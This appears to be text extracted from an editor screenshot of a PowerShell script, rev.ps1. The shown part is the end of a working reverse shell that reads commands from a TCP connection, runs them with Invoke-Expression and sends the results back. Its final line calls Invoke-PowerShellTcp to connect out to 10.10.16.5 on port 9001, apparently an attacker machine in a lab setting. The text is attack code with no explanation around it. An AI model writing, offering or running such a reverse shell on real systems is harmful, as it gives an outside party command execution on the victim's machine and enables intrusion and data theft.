 1 rev.ps1 Buffers
39 $stream.Write($sendbytes,0,$sendbytes.Length)
38
37 while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
36 {
35 $EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
34 $data = $EncodedText.GetString($bytes,0, $i)
33 try
32 {
31 #Execute the command on the target.
30 $sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
29 }
28 catch
27 {
26 Write-Warning "Something went wrong with execution of command on the target."
25 Write-Error $_
24 }
23 $sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
22 $x = ($error[0] | Out-String)
21 $error.clear()
20 $sendback2 = $sendback2 + $x
19
18 #Return the results
17 $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
16 $stream.Write($sendbyte,0,$sendbyte.Length)
15 $stream.Flush()
14 }
13 $client.Close()
12 if ($listener)
11 {
10 $listener.Stop()
9 }
8 }
7 catch
6 {
5 Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
4 Write-Error $_
3 }
2 }
1
128 Invoke-PowerShellTcp -Reverse -IPAddress 10.10.16.5 -Port 9001